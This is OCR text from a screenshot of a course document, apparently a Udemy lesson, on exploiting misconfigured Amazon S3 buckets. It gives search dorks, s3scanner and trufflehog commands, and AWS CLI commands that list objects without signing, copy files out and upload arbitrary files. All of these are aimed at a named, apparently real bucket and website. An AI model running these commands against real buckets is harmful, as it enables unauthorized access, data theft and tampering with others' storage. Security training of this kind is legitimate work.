 AutoSave Off Demo • Saved to \\vhack\Core Files Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Comments Editing Share
Paste
Cut
Copy
Format Painter
Clipboard
Calibri (Body) 11
Font
Paragraph
Normal No Spacing Heading 1 Heading 2 Title
Styles
Find
Replace
Select
Editing
Add-ins
Add-ins
Cloud storage services allow web applications and services to store and access objects in the storage
service. Improper access control configuration, however, may lead to the exposure of sensitive
information, data tampering, or unauthorized access.
A known example is where an Amazon S3 bucket is misconfigured. By default, all S3 buckets are
private and can be accessed only by users who are explicitly granted access.
Steps:
1) Hunt for s3 bucket using Dork and Spidering using Burp
2) Use Enumeration Tool and AWS CLI tool to attack
Attacks Sub Modules Endpoint / Target Tool/Method Tool Notes
Cloud Storage Misconfiguration AWS– S3 bookmyhrsp.s3 https://hsrprto.in/ Manual and Tool Based S3scanner slurp Aws cli trufflehog
https://bucket-name.s3.Region.amazonaws.com/key-name
Example:
1) Dorks:
site:http://s3.amazonaws.com intitle:index.of.bucket
site:http://amazonaws.com inurl:".s3.amazonaws.com/"
site:.s3.amazonaws.com "Company"
intitle:index.of.bucket
site:http://s3.amazonaws.com intitle:Bucket loading
site:*.amazonaws.com inurl:index.html
2) Slurp:
2)Enumerate - Object & Bucket Permission:
s3scanner -bucket bookmyhrsp
3) Scanning Secret Keys in - S3 bucket:
To scan a bucket, simply pass the name of the bucket to the --bucket argument like so:
trufflehog s3 --bucket=Name
trufflehog s3 --bucket=bookmyhrsp
Exploit the Misconfiguration
Manual Method:
https://bookmyhrsp.s3.ap-south-1.amazonaws.com
Tool Method:
1) List file
a. aws s3 ls s3://bookmyhrsp --no-sign-request
2) Copy
a. cp __ ./
3) Upload
aws s3 cp arbitrary-file s3://bucket-name/path-to-save
Recording Toolbar
Statistics
Mode : Video
Frames : 12378 (30 fps)
Dropped : 0
Duration
00:11:01
Audio
Stop Recording
Test_Cloud_Storage
Page 2 of 3 1 of 429 words English (India) Accessibility: Investigate Focus 90%
Udemy